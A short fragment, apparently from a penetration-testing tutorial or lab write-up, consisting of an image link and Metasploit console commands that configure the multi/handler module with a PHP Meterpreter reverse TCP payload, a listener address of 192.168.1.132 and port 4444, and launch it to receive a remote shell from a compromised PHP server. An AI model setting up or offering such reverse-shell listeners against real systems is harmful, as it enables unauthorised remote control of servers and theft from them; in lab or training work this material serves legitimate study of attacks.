 msf use exploit/multi/handler msf exploit(multi/handler) set payload php/meterpreter/reverse_tcp msf exploit(multi/handler) set lhost 192.168.1.132 msf exploit(multi/handler) set lport 4444 msf exploit(multi/handler) exploit